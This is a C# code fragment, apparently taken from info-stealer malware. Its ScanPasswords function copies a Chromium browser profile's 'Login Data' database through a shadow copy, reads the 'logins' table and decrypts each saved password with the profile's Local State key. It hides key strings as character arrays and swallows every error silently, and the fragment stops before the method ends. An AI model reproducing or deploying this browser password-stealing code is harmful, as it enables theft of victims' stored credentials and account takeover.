 private static List<Account> ScanPasswords(string profilePath)
{
List<Account> list = new List<Account>();
try
{
string text = Path.Combine(profilePath, new string(new char[] { 'L', 'o', 'g', 'i', 'n', ' ', 'D', 'a', 't', 'a' }));
if (!File.Exists(text))
{
return list;
}
string text2 = C_h_r_o_m_e.ParseLocalStateKey(profilePath);
using (FileCopier fileCopier = new FileCopier())
{
try
{
DataBaseConnection dataBaseConnection = new DataBaseConnection(fileCopier.CreateShadowCopy(text));
dataBaseConnection.ReadTable(new string(new char[] { 'l', 'o', 'g', 'i', 'n', 's' }));
for (int i = 0; i < dataBaseConnection.RowLength; i++)
{
Account account = new Account();
try
{
account.URL = dataBaseConnection.ParseValue(i, 0).Trim();
account.Username = dataBaseConnection.ParseValue(i, 3).Trim();
account.Password = C_h_r_o_m_e.DecryptChromium(dataBaseConnection.ParseValue(i, 5), text2);
}
catch (Exception)
{
}
finally
{
account.URL = (string.IsNullOrWhiteSpace(account.URL) ? "UNKNOWN" : account.URL);
account.Username = (string.IsNullOrWhiteSpace(account.Username) ? "UNKNOWN" : account.Username);
account.Password = (string.IsNullOrWhiteSpace(account.Password) ? "UNKNOWN" : account.Password);
}
if (account.Password != "UNKNOWN")
{
list.Add(account);
}
}
}
catch (Exception)
{
}
}
}